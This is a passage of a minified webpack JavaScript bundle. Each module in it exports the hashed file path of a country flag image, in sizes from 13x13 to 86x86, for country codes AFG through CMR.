strict";e.exports=t.p+"AFG_13x13@2x-ff200eb377850c0a014f.png"},385203:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_21x21@2x-ff6167b690901fe563ad.png"},622543:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_32x32@2x-15e5a82612e5fc06edc1.png"},867335:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_43x43@2x-f16dc886f3031337cc8e.png"},425069:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_64x64@2x-613e4a815fb712b2f999.png"},572157:(e,s,t)=>{"use strict";e.exports=t.p+"AFG_86x86@2x-932a4d4aabc6fea9d4ba.png"},152960:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_13x13@2x-ee292d48ca24eaca9e2f.png"},985622:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_21x21@2x-5cfe9c73d3e13899dc27.png"},962070:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_32x32@2x-67af34d054123450d94e.png"},264250:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_43x43@2x-37284fedd34d598ee191.png"},1316:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_64x64@2x-4e142008cf483252e693.png"},328908:(e,s,t)=>{"use strict";e.exports=t.p+"AGO_86x86@2x-ff26260302495f4f5397.png"},117152:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_13x13@2x-3726b429de5054ef055a.png"},456118:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_21x21@2x-138c3412a99ec6dc1f0c.png"},168502:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_32x32@2x-b10432a8c5f462aaffa4.png"},514202:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_43x43@2x-40d9a05d3b934de76c62.png"},234948:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_64x64@2x-cd0e95ad7ff61d086830.png"},864876:(e,s,t)=>{"use strict";e.exports=t.p+"AIA_86x86@2x-c26d467041456f4b0612.png"},77865:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_13x13@2x-0c500c27654461c9a9c7.png"},371203:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_21x21@2x-c7b01b3bbb1b678137b2.png"},671263:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_32x32@2x-1960f93af636ef88ec0c.png"},181015:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_43x43@2x-bb6fcc6a66807767f1ea.png"},912701:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_64x64@2x-b883a20058b6f3a51af2.png"},232461:(e,s,t)=>{"use strict";e.exports=t.p+"ALA_86x86@2x-3696c86481b5d977d07c.png"},225668:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_13x13@2x-dbfefc57b8f1692f1c6d.png"},437658:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_21x21@2x-856c3b2d36ff6300b43c.png"},423450:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_32x32@2x-d80da05aa81dd954cf87.png"},868014:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_43x43@2x-59cf8bee7c314b66c2e1.png"},707896:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_64x64@2x-633ee624a1474aa75a77.png"},267968:(e,s,t)=>{"use strict";e.exports=t.p+"ALB_86x86@2x-42cdb50db3c97fb3eddc.png"},488236:(e,s,t)=>{"use strict";e.exports=t.p+"AND_13x13@2x-dc46caf01960fef7d064.png"},317954:(e,s,t)=>{"use strict";e.exports=t.p+"AND_21x21@2x-215dcb166765155dba8e.png"},631874:(e,s,t)=>{"use strict";e.exports=t.p+"AND_32x32@2x-983ca6f8e1618dd69bd6.png"},981782:(e,s,t)=>{"use strict";e.exports=t.p+"AND_43x43@2x-eadb644db8e5490092a5.png"},748608:(e,s,t)=>{"use strict";e.exports=t.p+"AND_64x64@2x-c895c0dc3864f4e12b0d.png"},155016:(e,s,t)=>{"use strict";e.exports=t.p+"AND_86x86@2x-2912f8d3ee68a8aea245.png"},559599:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_13x13@2x-e11a68d49168c2006141.png"},421497:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_21x21@2x-2725fa1d87587a0605b6.png"},189509:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_32x32@2x-49359818d009ca4959c6.png"},258365:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_43x43@2x-b11aab243e361002155b.png"},752987:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_64x64@2x-1e62fe60edcd8c846171.png"},583347:(e,s,t)=>{"use strict";e.exports=t.p+"ARE_86x86@2x-d675a3cb1d6804472ecc.png"},120653:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_13x13@2x-f7572766dffa2dc44f08.png"},843255:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_21x21@2x-1a0b48e131652dfc173d.png"},587683:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_32x32@2x-28404bed2e4d4eb1c623.png"},282027:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_43x43@2x-eb74485c71eea34f000f.png"},875889:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_64x64@2x-42612690480ffb12d11b.png"},189169:(e,s,t)=>{"use strict";e.exports=t.p+"ARG_86x86@2x-3be5f185c92a38612dda.png"},364823:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_13x13@2x-1494c44ea48e3af1dc9f.png"},343905:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_21x21@2x-fbbc0e501abd31476319.png"},891437:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_32x32@2x-84ce5d96f92c7cbed9a6.png"},454053:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_43x43@2x-17e2f621413c77c44ce4.png"},985987:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_64x64@2x-78aac41c5ec984eba11d.png"},950715:(e,s,t)=>{"use strict";e.exports=t.p+"ARM_86x86@2x-d93c42ebede7ae776d9a.png"},554442:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_13x13@2x-c792755b4c22d1f0cb96.png"},357264:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_21x21@2x-4e97b2fa20fce1d2e30b.png"},535944:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_32x32@2x-013630c7c523f5d84832.png"},931244:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_43x43@2x-24f7368c81ea443be28c.png"},7990:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_64x64@2x-e33038d8ddb4b12a6d07.png"},995566:(e,s,t)=>{"use strict";e.exports=t.p+"ASM_86x86@2x-919c191b2da121d054bd.png"},214849:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_13x13@2x-4b9f97b68cceb57fcd18.png"},830043:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_21x21@2x-ae22fe78539856de94af.png"},36215:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_32x32@2x-201a720624ce02ea0044.png"},972975:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_43x43@2x-72fd4b04592e97faf6ce.png"},507477:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_64x64@2x-fd3fcfeaeab23b54610d.png"},18373:(e,s,t)=>{"use strict";e.exports=t.p+"ATA_86x86@2x-c69655642a3d6c8af58d.png"},489072:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_13x13@2x-4f37897ede113afb8b7a.png"},221510:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_21x21@2x-21fd098cb42cb2d86e6f.png"},645574:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_32x32@2x-b8309247226cbfaca540.png"},803434:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_43x43@2x-ad06d5792ef44c475a51.png"},459092:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_64x64@2x-f4c08441a5cb1e191054.png"},541372:(e,s,t)=>{"use strict";e.exports=t.p+"ATF_86x86@2x-cd11c433d5cba9bdddd3.png"},359799:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_13x13@2x-0aba0008473de14c25dd.png"},95937:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_21x21@2x-f72afca2329b140d07b3.png"},811277:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_32x32@2x-cfaff7e5deb7b400af1b.png"},534021:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_43x43@2x-4d648f84c68e7ee0f52b.png"},89955:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_64x64@2x-58a83aa5070f9f35c1d4.png"},874139:(e,s,t)=>{"use strict";e.exports=t.p+"ATG_86x86@2x-31f6f29bf990c82378da.png"},594434:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_13x13@2x-68836bb6d9127da4e832.png"},470504:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_21x21@2x-a89719f4d8b259175901.png"},575456:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_32x32@2x-dcc00a414b879d885949.png"},82724:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_43x43@2x-e86969ea89a0b6752a15.png"},172078:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_64x64@2x-d0db082cff57c7a35573.png"},765670:(e,s,t)=>{"use strict";e.exports=t.p+"AUS_86x86@2x-480a26c4a66c18533cd4.png"},432503:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_13x13@2x-8fc2bfb27b6321a2c7a7.png"},684993:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_21x21@2x-166c74664a138bd461a0.png"},400333:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_32x32@2x-e07021637a3e22a55046.png"},123077:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_43x43@2x-35dcaa90d1cbcec719fa.png"},679011:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_64x64@2x-baee619a4ea8eb854e76.png"},946843:(e,s,t)=>{"use strict";e.exports=t.p+"AUT_86x86@2x-e1e2615df8c94d14ee41.png"},297671:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_13x13@2x-6c38ff63ee30024eda2f.png"},553553:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_21x21@2x-871c706b66480f201903.png"},279069:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_32x32@2x-beef21e0f0bb238125db.png"},673301:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_43x43@2x-eda168b58b751ecd22ca.png"},14451:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_64x64@2x-f2d2afae25d35b12984b.png"},942955:(e,s,t)=>{"use strict";e.exports=t.p+"AZE_86x86@2x-0631b74c5597d13851bd.png"},580780:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_13x13@2x-bff5b0d53eadf047462e.png"},410498:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_21x21@2x-137b3206c2446565e9e0.png"},724418:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_32x32@2x-e4ce9e3a0aa7d33847bd.png"},74326:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_43x43@2x-e253876f4e3d13feb0e7.png"},841152:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_64x64@2x-75b50db5e5a08ab145dc.png"},247560:(e,s,t)=>{"use strict";e.exports=t.p+"BDI_86x86@2x-f3228eabe99483326ce4.png"},563414:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_13x13@2x-f333e8d57fe1e1cb2ae7.png"},415516:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_21x21@2x-58f86a447bdbddee4221.png"},748708:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_32x32@2x-801c40e3f5a64cb4c2e5.png"},420680:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_43x43@2x-6bf69578accc91a0a5e9.png"},599906:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_64x64@2x-9d344598a92658f05702.png"},920122:(e,s,t)=>{"use strict";e.exports=t.p+"BEL_86x86@2x-63888d7c826815959626.png"},645264:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_13x13@2x-d35b9e65512a68958d61.png"},72422:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_21x21@2x-f92ffe36483be947756c.png"},280934:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_32x32@2x-a9268c9e9141c6d905be.png"},821130:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_43x43@2x-9ea36ece160959429ba4.png"},109812:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_64x64@2x-473cc556406a7a286079.png"},467292:(e,s,t)=>{"use strict";e.exports=t.p+"BEN_86x86@2x-cd49f1093f0d90af78d0.png"},912779:(e,s,t)=>{"use strict";e.exports=t.p+"BES_13x13@2x-1482f482cb91f4e46bfc.png"},967973:(e,s,t)=>{"use strict";e.exports=t.p+"BES_21x21@2x-b3e7815e85b2799fcbd7.png"},199153:(e,s,t)=>{"use strict";e.exports=t.p+"BES_32x32@2x-e50c2c7521c598d2ab1e.png"},36025:(e,s,t)=>{"use strict";e.exports=t.p+"BES_43x43@2x-72afe89723f0e632ff7e.png"},279:(e,s,t)=>{"use strict";e.exports=t.p+"BES_64x64@2x-82f7fbc4793bbc4f7eed.png"},752991:(e,s,t)=>{"use strict";e.exports=t.p+"BES_86x86@2x-6df5b0e6b7f8f34a80d5.png"},814322:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_13x13@2x-e1db84764313c2bc1ff9.png"},871064:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_21x21@2x-497ad3ec4abb972f045f.png"},275920:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_32x32@2x-a6d1b0f18bf618d73d91.png"},910740:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_43x43@2x-2a4d74abb0862843a069.png"},466654:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_64x64@2x-c5e33d9d27440ef4b8d6.png"},65494:(e,s,t)=>{"use strict";e.exports=t.p+"BFA_86x86@2x-743bfb9169d553f30dfa.png"},60700:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_13x13@2x-3f3211d2ebbc2d0041b6.png"},84978:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_21x21@2x-d034273a83a8b6ee6a32.png"},848370:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_32x32@2x-fc439c35001b4463a17e.png"},205318:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_43x43@2x-47b84c3070b63b247608.png"},446128:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_64x64@2x-8a7c15a605c9bca8ed9d.png"},309304:(e,s,t)=>{"use strict";e.exports=t.p+"BGD_86x86@2x-51a8d44aa34340bf038a.png"},841894:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_13x13@2x-4027eb87d8b99469009c.png"},824876:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_21x21@2x-6526df3153cd5d802a66.png"},754420:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_32x32@2x-5400cf692a06227d2a73.png"},699160:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_43x43@2x-9cac40a8606811740da5.png"},364082:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_64x64@2x-b0cad511c69a52d24eae.png"},881738:(e,s,t)=>{"use strict";e.exports=t.p+"BGR_86x86@2x-e21f7625a179f3ef1841.png"},8877:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_13x13@2x-b17eb6645500d8611556.png"},734871:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_21x21@2x-04a4f8ae9c1a80e24072.png"},229635:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_32x32@2x-e4a1817d567779cd7d51.png"},393739:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_43x43@2x-41a9edb1c74f838c5baa.png"},157905:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_64x64@2x-662608013fe986ec7b4a.png"},471185:(e,s,t)=>{"use strict";e.exports=t.p+"BHR_86x86@2x-af2585d1cfe3a0c0ef60.png"},926638:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_13x13@2x-5901cae41d0a78b73618.png"},24372:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_21x21@2x-1e7e82bed05f7db351c8.png"},94588:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_32x32@2x-07705824da70a02037de.png"},997760:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_43x43@2x-f84f137ba09aab5a388b.png"},669434:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_64x64@2x-ed2cc785cbbefa50863a.png"},186994:(e,s,t)=>{"use strict";e.exports=t.p+"BHS_86x86@2x-c11c75930c65712a466c.png"},528438:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_13x13@2x-74c1d8b07d22d7946617.png"},911100:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_21x21@2x-08391eca425e55eaf566.png"},182404:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_32x32@2x-8a1f109cd3998876ba61.png"},995624:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_43x43@2x-3a92d16b91a11a823db6.png"},689602:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_64x64@2x-40f53c9927b6268a8813.png"},361306:(e,s,t)=>{"use strict";e.exports=t.p+"BIH_86x86@2x-41feef4222343ef15d23.png"},29208:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_13x13@2x-94b9c6551be31fab94c5.png"},702478:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_21x21@2x-df5f3575ed4f5b9ea983.png"},724686:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_32x32@2x-ea084ac25bc93fa25f7d.png"},303666:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_43x43@2x-f8a7eb1232091cf050fb.png"},857372:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_64x64@2x-f07b263d63da22be426e.png"},687332:(e,s,t)=>{"use strict";e.exports=t.p+"BLM_86x86@2x-3f649d96ea5f5f168506.png"},373121:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_13x13@2x-80903c980c5f0a659fa3.png"},219675:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_21x21@2x-00c5a3d1d9049ff2c3d4.png"},70391:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_32x32@2x-cdccbd43a89a4d7d0c39.png"},677103:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_43x43@2x-6cbc9192be52011125b1.png"},473429:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_64x64@2x-c5710fdac74b1c6e6148.png"},913093:(e,s,t)=>{"use strict";e.exports=t.p+"BLR_86x86@2x-3d42732b3d37f6d331cc.png"},88057:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_13x13@2x-d08be393ef6ffab59ddf.png"},501075:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_21x21@2x-2e18c3abc64b9123c44f.png"},426863:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_32x32@2x-0681d99bc6d09d236c87.png"},136423:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_43x43@2x-cac1c90088437097c682.png"},350157:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_64x64@2x-5f6373304da0f5f81fd7.png"},14557:(e,s,t)=>{"use strict";e.exports=t.p+"BLZ_86x86@2x-9ac88bdffd89564f6230.png"},277605:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_13x13@2x-2c75d27b2678fb805be8.png"},717455:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_21x21@2x-ae7aacf1824f69317afc.png"},669819:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_32x32@2x-62745eaea1cc22766af5.png"},417603:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_43x43@2x-09ea87ec39481eee32d9.png"},317385:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_64x64@2x-8ef39d1250e93d1fecdb.png"},777673:(e,s,t)=>{"use strict";e.exports=t.p+"BMU_86x86@2x-c2204623ccc9d749b9da.png"},385644:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_13x13@2x-ebedb031d114aadb5b65.png"},731714:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_21x21@2x-0156f2e4e5adff5364e2.png"},45634:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_32x32@2x-0e6ae23a1aebc375c299.png"},395542:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_43x43@2x-c8594e5d7eb728f6f1e1.png"},162368:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_64x64@2x-d943e820f8fc77176f84.png"},568776:(e,s,t)=>{"use strict";e.exports=t.p+"BOL_86x86@2x-4e2ab10ae44f85a1d02c.png"},12718:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_13x13@2x-a40f1f60564d907c83dc.png"},110452:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_21x21@2x-f9e80537a6c862ad7075.png"},180668:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_32x32@2x-fd5b2dd575ca5bf182f0.png"},567488:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_43x43@2x-2191e88f07eead7fa05d.png"},755514:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_64x64@2x-464da2da285aa639ab3b.png"},273074:(e,s,t)=>{"use strict";e.exports=t.p+"BRA_86x86@2x-6d3c38dc651c1ab001f2.png"},529167:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_13x13@2x-542b82b750931eb660d6.png"},984537:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_21x21@2x-95a9a8ebc68f07795342.png"},191781:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_32x32@2x-51468ba93dcda8fd630b.png"},719453:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_43x43@2x-dc69f3688be3f47ace65.png"},91579:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_64x64@2x-cb132e8cd3c30767938b.png"},776595:(e,s,t)=>{"use strict";e.exports=t.p+"BRB_86x86@2x-a9fa91d89f990a53d9fd.png"},846275:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_13x13@2x-d8df0221f34e07cdca89.png"},809309:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_21x21@2x-b10b1fcbf83d2c8fa90e.png"},443497:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_32x32@2x-dc03a0f0a01a1a29dee5.png"},714161:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_43x43@2x-082c07a400fc1532c160.png"},979727:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_64x64@2x-c4110ea4d0ebc8d2a77b.png"},737911:(e,s,t)=>{"use strict";e.exports=t.p+"BRN_86x86@2x-34f18ef7fc4b048d5524.png"},391893:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_13x13@2x-9d50678362ab97ce61ed.png"},737663:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_21x21@2x-b39fcc05fd3316b41894.png"},36203:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_32x32@2x-0b191f04eddcf4c6953c.png"},119347:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_43x43@2x-feb2bf46581699b8c3b9.png"},775289:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_64x64@2x-dbb2aace9d24f6ce53de.png"},387705:(e,s,t)=>{"use strict";e.exports=t.p+"BTN_86x86@2x-e5a7e9366017359cb83f.png"},952741:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_13x13@2x-158e4591faee1b613589.png"},392591:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_21x21@2x-86c8e438509d13811f21.png"},828603:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_32x32@2x-dffc541c8c877119a37d.png"},576387:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_43x43@2x-83dbdac4eef0616e5aad.png"},476169:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_64x64@2x-2ee4b4226af479c4c146.png"},936457:(e,s,t)=>{"use strict";e.exports=t.p+"BVT_86x86@2x-ae1fa9f98fb91ca9f485.png"},285767:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_13x13@2x-6ca71531406e1be8dc54.png"},164625:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_21x21@2x-a2cfe6d8a62624191e89.png"},679581:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_32x32@2x-d94aabae93cf59929f30.png"},445845:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_43x43@2x-56644d9827f4d96532a8.png"},735667:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_64x64@2x-6a7686f35143dd0ec4b9.png"},167275:(e,s,t)=>{"use strict";e.exports=t.p+"BWA_86x86@2x-d3c368cc13231213182d.png"},335871:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_13x13@2x-5b5a75ad9368579d942b.png"},587337:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_21x21@2x-7aff9ef51566992b13f1.png"},948245:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_32x32@2x-1ac1f341b2a77a060793.png"},981517:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_43x43@2x-0638f174288079a7f874.png"},100139:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_64x64@2x-7a75064ff68cd4f07c07.png"},907587:(e,s,t)=>{"use strict";e.exports=t.p+"CAF_86x86@2x-5333ec4a2809e44ac5d1.png"},787559:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_13x13@2x-4beeaf76a7279b3710b4.png"},543153:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_21x21@2x-94422e4a59996dfd149f.png"},851197:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_32x32@2x-98174aa71298885d3a9e.png"},464373:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_43x43@2x-be864a0d4697dae3c477.png"},459923:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_64x64@2x-fd975da20bcd1f02bbc9.png"},770635:(e,s,t)=>{"use strict";e.exports=t.p+"CAN_86x86@2x-b6dfc4c09843e2917591.png"},484122:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_13x13@2x-8c8bb173d4256183f820.png"},22816:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_21x21@2x-4ab9d2cbd79458967016.png"},877592:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_32x32@2x-7821fe0f7fee20c5971b.png"},781884:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_43x43@2x-d987b6072f22dd1006a8.png"},850758:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_64x64@2x-d890e0787e6443ba11b1.png"},792638:(e,s,t)=>{"use strict";e.exports=t.p+"CCK_86x86@2x-0f9f2de197ce23e7d597.png"},179315:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_13x13@2x-35b813dec55e5a31b39c.png"},891469:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_21x21@2x-09ba69e3a470bad7cd40.png"},577433:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_32x32@2x-070a20b7c233f85d4a95.png"},738209:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_43x43@2x-2a2c92a36a0ebcf3635c.png"},543999:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_64x64@2x-d154067d50549a0fb65e.png"},29671:(e,s,t)=>{"use strict";e.exports=t.p+"CHE_86x86@2x-edb2b3326cc5ff1199ef.png"},103492:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_13x13@2x-83c1ec51dc82bc492efa.png"},799130:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_21x21@2x-dcb9aba280b93e66ebc1.png"},784922:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_32x32@2x-fa0403bc936a8a1cdbb4.png"},229486:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_43x43@2x-3b44e5eb0eafc4f9c79d.png"},69368:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_64x64@2x-ae9da48165b3078cab11.png"},629440:(e,s,t)=>{"use strict";e.exports=t.p+"CHL_86x86@2x-2ae6d5a1f3ddae965520.png"},35690:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_13x13@2x-3dbbdc3434d0a577d8f0.png"},14320:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_21x21@2x-9b98e198bb42058536cc.png"},87528:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_32x32@2x-acf57f970c0bf95ad495.png"},16716:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_43x43@2x-bf458304248b0c302df2.png"},375318:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_64x64@2x-7b063209900fb3e55f78.png"},209102:(e,s,t)=>{"use strict";e.exports=t.p+"CHN_86x86@2x-365dd4f78ea6a62cedce.png"},66439:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_13x13@2x-9db361d501bbc9ba539c.png"},322321:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_21x21@2x-056287f430ab977c292c.png"},531485:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_32x32@2x-3f9e00e91a07714a3a2c.png"},442069:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_43x43@2x-c0a6ed7ac8f73e0be0f1.png"},783219:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_64x64@2x-ce2a930051492fa9e378.png"},711723:(e,s,t)=>{"use strict";e.exports=t.p+"CIV_86x86@2x-3f3d1934eea626728a5c.png"},864159:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_13x13@2x-71201e67520f3e17df3d.png"},281705:(e,s,t)=>{"use strict";e.exports=t.p+"CMR_21x21@2x-84b6953c8d99bd141ecc.png"},581621:(e,s,t)=>{"use 